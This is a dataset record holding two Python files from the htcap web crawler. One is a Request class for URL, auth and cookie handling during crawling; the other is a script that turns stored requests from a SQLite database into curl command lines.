"avg_line_length": 22.584745407104492,
"blob_id": "69b98c08230c5d96ace418e73d7ae0e20a473cae",
"content_id": "7448e9ef75442033755f236ccd2cdc10a2a93bf2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5566,
"license_type": "no_license",
"max_line_length": 210,
"num_lines": 236,
"path": "/core/lib/request.py",
"repo_name": "igpg/htcap",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*- \n\n\"\"\"\nHTCAP - beta 1\nAuthor: [email protected]\n\nThis program is free software; you can redistribute it and/or modify it under \nthe terms of the GNU General Public License as published by the Free Software \nFoundation; either version 2 of the License, or (at your option) any later \nversion.\n\"\"\"\n\nfrom urlparse import urljoin\nfrom core.lib.cookie import Cookie\nfrom core.lib.utils import *\nimport json \nfrom core.lib.thirdparty.simhash import Simhash\n\nclass Request(object):\n\t\n\tdef __init__(self, type, method, url, parent = None, referer = None, data = None, trigger=None, json_cookies = None, set_cookie = None, http_auth=None, db_id = None, parent_db_id = None, out_of_scope = None):\t\n\t\tself.type = type\n\t\tself.method = method\n\t\tself._html = None\n\t\tself._html_hash = None\n\t\turl = url.strip()\n\n\t\ttry:\n\t\t\turl = url.decode(\"utf-8\")\t\t\t\n\t\texcept:\n\t\t\ttry:\n\t\t\t\turl = url.decode(\"latin-1\")\n\t\t\texcept Exception as e:\n\t\t\t\traise AssertionError(\"unable to decode \" + url)\t\t\n\n\t\tif type != REQTYPE_UNKNOWN:\n\t\t\t# extract http auth if present in url\n\t\t\t# if credentials are present in url, the url IS absolute so we can do this before urljoin\n\t\t\t# (foo:[email protected] is NOT A VALID URL) \n\t\t\tauth, nurl = extract_http_auth(url)\n\t\t\tif auth:\n\t\t\t\tif not http_auth: \n\t\t\t\t\thttp_auth = auth\n\t\t\t\turl = nurl\n\t\t\t\n\t\t\tself.url = normalize_url( urljoin(parent.url, url) if parent else url )\n\t\telse:\n\t\t\tself.url = url\n\n\t\t\n\t\t# parent is the parent request that can be a redirect, referer is the referer page (ahead of redirects)\n\t\tself._parent = parent\t\t\n\t\t\n\t\t\n\t\tself.data = data if data else \"\"\n\t\tself.trigger = trigger\n\t\tself.db_id = db_id\n\t\tself.parent_db_id = parent_db_id\n\t\tself.out_of_scope = out_of_scope\n\t\tself.cookies = []\n\t\t\n\t\tself.http_auth = parent.http_auth if not http_auth and parent else http_auth\n\n\t\tself.redirects = parent.redirects + 1 if type == REQTYPE_REDIRECT and parent else 0\n\n\t\tif not referer and parent:\n\t\t\tself.referer = parent.url if type != REQTYPE_REDIRECT else parent.referer\n\t\telse:\n\t\t\tself.referer = referer\n\n\t\t# if type == \"unknown\":\n\t\t# \treturn\n\n\t\tif json_cookies:\n\t\t\tself.all_cookies = self.cookies_from_json(json_cookies)\n\t\telse:\n\t\t\tset_cookie = set_cookie if set_cookie else []\n\t\t\tself.all_cookies = self.merge_cookies(set_cookie, parent.all_cookies) if parent else set_cookie\n\t\t\n\t\tself.cookies = [c for c in self.all_cookies if c.is_valid_for_url(self.url)]\n\n\n\n\t\n\n\t@property\n\tdef parent(self):\n\t\tif not self._parent and self.parent_db_id:\n\t\t\t# fetch from db\n\t\t\tpass\n\t\treturn self._parent\n\n\[email protected]\n\tdef parent(self, value): \n\t\tself._parent = value\n\n\n\t@property\n\tdef html(self):\n\t\treturn self._html\n\n\[email protected]\n\tdef html(self, value): \n\t\tself._html = value\n\t\tself._html_hash = Simhash(value)\t\t\n\n\t\n\tdef get_dict(self):\n\t\treturn dict(\n\t\t\ttype = self.type,\n\t\t\tmethod = self.method,\n\t\t\turl = self.url,\t\t\t\n\t\t\treferer = self.referer,\n\t\t\tdata = self.data,\n\t\t\ttrigger = self.trigger,\n\t\t\tcookies = self.cookies,\n\t\t\tdb_id = self.db_id,\n\t\t\tparent_db_id = self.parent_db_id,\n\t\t\tout_of_scope = self.out_of_scope\n\t\t)\n\n\tdef cookies_from_json(self, cookies):\t\t\t\n\t\t#return [Cookie(c, self.parent.url) for c in json.loads(cookies)]\t\t\n\t\t\n\t\t# create Cookie without \"setter\" because cookies loaded from db are always valid (no domain restrictions)\n\t\t# see Cookie.py \n\t\treturn [Cookie(c) for c in json.loads(cookies)]\n\t\t\t\t\n\n\tdef get_cookies_as_json(self):\n\t\tcookies = [c.get_dict() for c in self.cookies]\n\t\treturn json.dumps(cookies)\n\n\n\n\tdef merge_cookies(self, cookies1, cookies2):\n\t\tcookies = list(cookies2)\t\t\n\t\tfor parent_cookie in cookies1:\n\t\t\tif parent_cookie not in cookies:\n\t\t\t\tcookies.append(parent_cookie)\t\t\t\t\n\t\t\telse :\t\t\t\t\n\t\t\t\tfor cookie in cookies:\n\t\t\t\t\tif parent_cookie == cookie:\n\t\t\t\t\t\tcookie.update(parent_cookie.__dict__)\t\t\t\t\t\t\t\t\n\t\n\t\treturn cookies\n\n\n\tdef get_full_url(self):\n\t\t\"\"\"\n\t\treturns the url with http credentials\n\t\t\"\"\"\n\t\tif not self.http_auth:\n\t\t\treturn self.url\n\n\t\tpurl = urlsplit(self.url)\n\t\tnetloc = \"%s@%s\" % (self.http_auth, purl.netloc)\n\t\tpurl = purl._replace(netloc=netloc)\n\n\t\treturn purl.geturl()\n\n\n\t# UNUSED\n\tdef tokenize_request(self, request):\n\t\t\"\"\"\n\t\treturns an array of url components\n\t\t\"\"\"\n\t\tpurl = urlsplit(request.url)\n\n\t\ttokens = [purl.scheme, purl.netloc]\n\n\t\tif purl.path:\n\t\t\ttokens.extend(purl.path.split(\"/\"))\n\n\t\tdata = [purl.query] if purl.query else []\n\t\t\n\t\tif request.data:\n\t\t\tdata.append(request.data)\n\n\t\tfor d in data:\n\t\t\tqtokens = re.split(r'(?:&|&)', d)\n\t\t\tfor qt in qtokens:\t\n\t\t\t\ttokens.extend(qt.split(\"=\",1))\n\t\t\n\t\t#print tokens\n\t\treturn tokens\n\t\n\t# UNUSED\n\tdef compare_html(self, other):\n\t\tif not other: return False\n\n\t\tif not self.html and not other.html: return True\n\n\t\t\n\t\tif self.html and other.html:\n\t\t\treturn self._html_hash.distance(other._html_hash) <= 2\n\n\t\treturn False\n\n\t# UNUSED\n\tdef is_similar(self, other):\n\t\t# is equal .. so not similar\n\t\tif self == other: return False\n\n\t\tot = self.tokenize_request(other)\n\t\tst = self.tokenize_request(self)\n\n\t\tif len(ot) != len(st): return False\n\t\tdiff = 0\n\t\tfor i in range(0, len(st)):\n\t\t\tif st[i] != ot[i]: diff += 1\n\n\t\tif diff > 1: return False\n\n\t\treturn True\n\n\n\n\n\tdef __eq__(self, other):\n\t\tif other == None: return False\n\t\tdata = self.data\n\t\todata = other.data\n\t\tif self.method == \"POST\":\n\t\t\tdata = remove_tokens(data)\n\t\t\todata = remove_tokens(odata)\n\t\t\t\n\t\treturn (self.method, self.url, self.http_auth, data) == (other.method, other.url, other.http_auth, odata)\n\n\n\n\tdef __repr__(self):\n\t\tprint \"DEBUG\" + self.__str__()\t\t\n\n\tdef __str__(self):\n\t\treturn \"%s %s %s %s\" % (self.type, self.method, self.get_full_url(), self.data)\n"
},
{
"alpha_fraction": 0.5993852615356445,
"alphanum_fraction": 0.6137295365333557,
"avg_line_length": 29.5,
"blob_id": "4209f1847533c6e0892f72f683042e58b65abbf7",
"content_id": "b9c2bff9c0b1020fc338183843aaf9fbd532b787",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 976,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 32,
"path": "/scripts/curl.py",
"repo_name": "igpg/htcap",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*- \nimport sys\nimport sqlite3\nimport json\n\nreload(sys) \nsys.setdefaultencoding('utf8')\n\nqry = \"SELECT method, url, data, referer, cookies FROM request WHERE %s\"\n\n\nif len(sys.argv) < 2:\n\tprint \"usage: %s <dbfile> [<final_part_of_query>]\\n base query: %s\" % (sys.argv[0], qry)\n\tsys.exit(1)\n\ndbfile = sys.argv[1]\nwhere = sys.argv[2] if len(sys.argv) > 2 else \"1=1\"\n\nconn = sqlite3.connect(dbfile)\nconn.row_factory = sqlite3.Row \n\ncur = conn.cursor()\ncur.execute(qry % where)\nfor req in cur.fetchall():\t\n\tcookies = [\"%s=%s\" % (c['name'],c['value']) for c in json.loads(req['cookies'])]\n\tcookies_str = \" -H 'Cookie: %s'\" % \" ;\".join(cookies) if len(cookies) > 0 else \"\"\n\tmethod = \" -X POST\" if req['method'] == \"POST\" else \"\"\n\treferer = \" -H 'Referer: %s'\" % req['referer'] if req['referer'] else \"\"\n\tdata = \" --data '%s'\" % req['data'] if req['data'] else \"\"\n\t\n\tprint \"%s%s%s%s '%s'\" % (method, referer, cookies_str, data,req['url'])\n"
}
] | 9 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.